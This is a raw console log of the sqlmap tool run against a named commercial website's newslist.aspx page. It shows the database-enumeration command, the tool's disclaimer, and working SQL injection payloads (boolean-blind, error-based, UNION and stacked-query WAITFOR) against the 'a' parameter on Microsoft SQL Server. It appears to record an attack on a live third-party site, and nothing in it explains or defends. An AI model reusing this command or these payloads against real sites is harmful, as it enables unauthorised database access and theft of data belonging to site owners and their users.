 C:\Python27>python sqlmap/sqlmap.py -u http://www.qichen-air.com/newslist.aspx?a
=1   --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:37
[21:18:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:18:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=1 AND 8977=8977
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: a=1 AND 1282=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(104)+CHAR
(114)+CHAR(113)+(SELECT (CASE WHEN (1282=1282) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(117)+CHAR(122)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: a=1 UNION ALL SELECT CHAR(113)+CHAR(104)+CHAR(104)+CHAR(114)+CHAR(1
13)+CHAR(88)+CHAR(98)+CHAR(82)+CHAR(100)+CHAR(72)+CHAR(104)+CHAR(90)+CHAR(106)+C
HAR(101)+CHAR(74)+CHAR(113)+CHAR(117)+CHAR(122)+CHAR(118)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: a=1; WAITFOR DELAY '0:0:5'--